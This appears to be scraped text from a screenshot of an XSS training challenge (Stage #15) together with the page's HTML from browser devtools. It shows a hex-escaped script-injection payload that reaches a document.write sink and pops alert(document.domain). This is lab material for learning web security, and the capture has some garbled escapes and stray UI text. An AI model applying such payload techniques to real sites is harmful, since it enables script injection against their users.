 XSS Challenges
Stage #15
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
document.write: x3cscript3ealert(document.domain)x3c/scriptx3e reflect
x3cscript3ealert(document.domain)x3c/scriptx3e
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Perfo
一律翻译英语
Google Translate
<h2>Stage #15</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=afc97116308a08330205f76546eec9622f62db6e" method="post">
<hr class="red">
"
document.write: "
<input type="text" name="p1" size="60" value="x3cscript3ealert(document.domain)x3c/script
x3e">
<input type="submit" value="reflect">
<hr class="red">
<pre> == $0
<script>document.write("x3cscript3ealert(document.domain)x3c/scriptx3e");</script>
"x3cscript3ealert(document.domain)x3c/scriptx3e"
</pre>
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>
"
This page was written by yamagata21,
inspired by "
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-on.de/xss/</a>
"